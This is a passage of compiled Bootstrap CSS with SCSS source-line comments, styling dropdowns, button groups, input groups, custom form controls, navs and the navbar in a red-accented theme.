  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

/* line 57, ../Vendor/Bootstrap/_dropdown.scss */
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 70, ../Vendor/Bootstrap/_dropdown.scss */
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 80, ../Vendor/Bootstrap/_dropdown.scss */
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

/* line 87, ../Vendor/Bootstrap/_dropdown.scss */
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

/* line 45, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::after {
  display: none;
}

/* line 49, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 97, ../Vendor/Bootstrap/_dropdown.scss */
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

/* line 106, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

/* line 116, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

/* line 123, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #ffffff;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.dropdown-item:hover, .dropdown-item:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #495057;
}

/* line 153, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item.active, .dropdown-item:active {
  color: #ffffff;
  text-decoration: none;
  background-color: #495057;
}

/* line 160, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #ffffff;
  pointer-events: none;
  background-color: transparent;
}

/* line 172, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu.show {
  display: block;
}

/* line 177, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-header {
  display: block;
  padding: 0 1.5rem;
  margin-bottom: 0;
  font-size: 0.9375rem;
  color: #9E9E9E;
  white-space: nowrap;
}

/* line 187, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #ffffff;
}

/* line 4, ../Vendor/Bootstrap/_button-group.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

/* line 10, ../Vendor/Bootstrap/_button-group.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

/* line 19, ../Vendor/Bootstrap/_button-group.scss */
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

/* line 28, ../Vendor/Bootstrap/_button-group.scss */
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

/* line 33, ../Vendor/Bootstrap/_button-group.scss */
.btn-toolbar .input-group {
  width: auto;
}

/* line 40, ../Vendor/Bootstrap/_button-group.scss */
.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

/* line 69, ../Vendor/Bootstrap/_button-group.scss */
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

/* line 73, ../Vendor/Bootstrap/_button-group.scss */
.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

/* line 79, ../Vendor/Bootstrap/_button-group.scss */
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

/* line 84, ../Vendor/Bootstrap/_button-group.scss */
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

/* line 89, ../Vendor/Bootstrap/_button-group.scss */
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

/* line 111, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

/* line 116, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

/* line 121, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

/* line 152, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

/* line 156, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../Vendor/Bootstrap/_input-group.scss */
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

/* line 14, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}

/* line 23, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

/* line 31, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

/* line 38, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

/* line 50, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .custom-file {
  display: flex;
  align-items: center;
}

/* line 67, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend,
.input-group-append {
  display: flex;
}

/* line 74, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

/* line 78, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

/* line 83, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

/* line 91, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend {
  margin-right: -1px;
}

/* line 92, ../Vendor/Bootstrap/_input-group.scss */
.input-group-append {
  margin-left: -1px;
}

/* line 100, ../Vendor/Bootstrap/_input-group.scss */
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #E40044;
  border: 1px solid #F6F6F6;
}

/* line 116, ../Vendor/Bootstrap/_input-group.scss */
.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

/* line 128, ../Vendor/Bootstrap/_input-group.scss */
.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

/* line 133, ../Vendor/Bootstrap/_input-group.scss */
.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
}

/* line 145, ../Vendor/Bootstrap/_input-group.scss */
.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

/* line 150, ../Vendor/Bootstrap/_input-group.scss */
.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 162, ../Vendor/Bootstrap/_input-group.scss */
.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

/* line 10, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control {
  position: relative;
  display: block;
  min-height: 1.6875rem;
  padding-left: 1.5rem;
}

/* line 17, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

/* line 22, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.34375rem;
  opacity: 0;
}

/* line 30, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:checked ~ .custom-control-label::before {
  color: #ffffff;
  border-color: #E40044;
  background-color: #E40044;
}

/* line 37, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: none;
}

/* line 46, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: none;
}

/* line 50, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #ffffff;
  background-color: #ff98b6;
  border-color: #ff98b6;
}

/* line 60, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
  color: #9E9E9E;
}

/* line 63, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

/* line 74, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

/* line 82, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label::before {
  position: absolute;
  top: 0.34375rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #F6F6F6;
  border: #E2E2E1 solid 1px;
}

/* line 97, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label::after {
  position: absolute;
  top: 0.34375rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

/* line 120, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23ffffff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
}

/* line 126, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #E40044;
  background-color: #E40044;
}

/* line 131, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23ffffff' d='M0 2h4'/%3e%3c/svg%3e");
}

/* line 137, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 140, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 151, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

/* line 157, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e");
}

/* line 163, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 174, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch {
  padding-left: 2.25rem;
}

/* line 178, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

/* line 186, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-label::after {
  top: calc(0.34375rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #E2E2E1;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 186, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}

/* line 199, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #F6F6F6;
  transform: translateX(0.75rem);
}

/* line 206, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 219, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  vertical-align: middle;
  background: #F6F6F6 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23282828' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #F6F6F6;
  border-radius: 0;
  appearance: none;
}

/* line 236, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:focus {
  border-color: none;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.25);
}

/* line 245, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:focus::-ms-value {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 256, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

/* line 263, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:disabled {
  color: #9E9E9E;
  background-color: #e9ecef;
}

/* line 269, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select::-ms-expand {
  display: none;
}

/* line 274, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}

/* line 280, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.9375rem;
}

/* line 288, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.125rem;
}

/* line 301, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

/* line 309, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

/* line 317, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input:focus ~ .custom-file-label {
  border-color: none;
  box-shadow: none;
}

/* line 323, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

/* line 329, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

/* line 334, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

/* line 339, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  background-color: #F6F6F6;
  border: 1px solid #F6F6F6;
}

/* line 356, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #333333;
  content: "Browse";
  background-color: #E40044;
  border-left: inherit;
}

/* line 380, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

/* line 387, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus {
  outline: none;
}

/* line 392, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, none;
}

/* line 393, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, none;
}

/* line 394, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, none;
}

/* line 397, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-focus-outer {
  border: 0;
}

/* line 401, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #E40044;
  border: 0;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 401, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

/* line 412, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-thumb:active {
  background-color: #ff98b6;
}

/* line 417, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #F6F6F6;
  border-color: transparent;
}

/* line 428, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #E40044;
  border: 0;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 428, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

/* line 438, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-range-thumb:active {
  background-color: #ff98b6;
}

/* line 443, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #F6F6F6;
  border-color: transparent;
}

/* line 454, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #E40044;
  border: 0;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 454, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-range::-ms-thumb {
    transition: none;
  }
}

/* line 467, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-thumb:active {
  background-color: #ff98b6;
}

/* line 472, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

/* line 483, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-fill-lower {
  background-color: #F6F6F6;
}

/* line 488, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #F6F6F6;
}

/* line 495, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #E2E2E1;
}

/* line 499, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

/* line 503, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-moz-range-thumb {
  background-color: #E2E2E1;
}

/* line 507, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-moz-range-track {
  cursor: default;
}

/* line 511, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-ms-thumb {
  background-color: #E2E2E1;
}

/* line 517, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 517, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

/* line 6, ../Vendor/Bootstrap/_nav.scss */
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 14, ../Vendor/Bootstrap/_nav.scss */
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

/* line 23, ../Vendor/Bootstrap/_nav.scss */
.nav-link.disabled {
  color: #9E9E9E;
  pointer-events: none;
  cursor: default;
}

/* line 34, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs {
  border-bottom: 1px solid #F6F6F6;
}

/* line 37, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-item {
  margin-bottom: -1px;
}

/* line 41, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-link {
  border: 1px solid transparent;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #F6F6F6;
}

/* line 49, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-link.disabled {
  color: #9E9E9E;
  background-color: transparent;
  border-color: transparent;
}

/* line 56, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #ffffff;
  border-color: #F6F6F6 #F6F6F6 #ffffff;
}

/* line 63, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
}

/* line 81, ../Vendor/Bootstrap/_nav.scss */
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #ffffff;
  background-color: #E40044;
}

/* line 94, ../Vendor/Bootstrap/_nav.scss */
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

/* line 101, ../Vendor/Bootstrap/_nav.scss */
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

/* line 114, ../Vendor/Bootstrap/_nav.scss */
.tab-content > .tab-pane {
  display: none;
}

/* line 117, ../Vendor/Bootstrap/_nav.scss */
.tab-content > .active {
  display: block;
}

/* line 18, ../Vendor/Bootstrap/_navbar.scss */
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

/* line 28, ../Vendor/Bootstrap/_navbar.scss */
.navbar .container,
.navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* line 52, ../Vendor/Bootstrap/_navbar.scss */
.navbar-brand {
  display: inline-block;
  padding-top: 0.28906rem;
  padding-bottom: 0.28906rem;
  margin-right: 1rem;
  font-size: 1.40625rem;
  line-height: inherit;
  white-space: nowrap;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

/* line 71, ../Vendor/Bootstrap/_navbar.scss */
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 78, ../Vendor/Bootstrap/_navbar.scss */
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

/* line 83, ../Vendor/Bootstrap/_navbar.scss */
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

/* line 94, ../Vendor/Bootstrap/_navbar.scss */
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

/* line 109, ../Vendor/Bootstrap/_navbar.scss */
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

/* line 118, ../Vendor/Bootstrap/_navbar.scss */
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.40625rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
